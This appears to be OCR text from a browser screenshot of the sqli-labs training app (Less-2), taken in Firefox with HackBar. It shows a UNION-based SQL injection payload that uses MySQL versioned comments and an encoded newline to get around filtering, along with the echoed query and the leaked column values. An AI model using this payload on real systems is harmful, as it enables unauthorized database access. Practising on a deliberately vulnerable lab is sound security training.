 www.sqli.com/Less-2/?id=-1 /*!union--+/*%0Aselect 1,2,3*/ --+
火狐官方站点 新手上路 常用网址 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 /*!union-- /* select 1,2,3*/ -- LIMIT 0,1
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://www.sqli.com/Less-2/?id=-1 /*!union--+/*%0aselect 1,2,3*/ --+
Split URL